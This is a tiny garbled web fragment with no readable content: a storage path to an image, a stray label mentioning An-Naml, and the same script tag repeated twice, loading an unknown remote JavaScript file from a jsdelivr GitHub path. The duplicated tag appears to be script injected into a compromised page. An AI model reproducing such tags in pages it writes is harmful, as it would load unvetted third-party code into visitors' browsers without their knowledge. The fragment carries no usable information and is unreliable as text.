 ( - An-Naml-377)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  